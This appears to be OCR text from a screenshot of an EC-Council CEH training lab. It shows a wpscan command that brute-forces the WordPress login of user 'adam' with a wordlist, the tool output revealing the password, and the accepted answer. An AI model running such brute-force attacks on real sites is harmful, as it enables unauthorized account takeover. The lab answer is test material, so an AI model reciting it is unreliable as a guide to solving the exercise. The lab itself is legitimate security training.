 Challenge 10:
Perform a bruteforce attack on www.cehorg.com and find the password of user adam.
(Format: aaaaaaNNNN)
已知該網站是WordPress，用 wpscan --url http://cehorg.com/ -U adam -P
/home/attacker/Desktop/Wordlist/password.txt
CSC EH Workstation - 1
Applications Places System
Sun Aug 25, 23:56
Documents
Parrot Terminal
File Edit View Search Terminal Help
Checking Config Backups - Time: 00:00:00 <============> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - adam / orange1234
Trying adam / test@123 Time: 00:00:00 <======== > (10 / 22) 45.45% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: adam, Password: orange1234
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.c
om/register
[+] Finished: Sun Aug 25 23:55:24 2024
[+] Requests Done: 1454
[+] Cached Requests: 7
[+] Data Sent: 388.031 KB
[+] Data Received: 29.266 MB
[+] Memory used: 263.262 MB
[+] Elapsed time: 00:00:08
[attacker@parrot]-[~]
$
"sniffsession.pcapng" selected (16.7 MB), Free space: 41.0 GB
Menu Connect to S... Documents Parrot Termi... [https://ww... [Login - Movi... [cehorg - Mo...
EC-Council
Exit Lab
Instructions Resources
cloudflare
Submit and Check
Correct answer.
Challenge 10:
Perform a bruteforce attack on www.cehorg.com and
find the password of user adam. (Format:
aaaaaaNNNN)
orange1234
Submit and Check
Correct answer.
Challenge 11:
Perform parameter tampering on movies.cehorg.com
and find out the user for id 1003. (Format: Aaaaa)
← Previous
Submit →
4 Hr 36 Min Remaining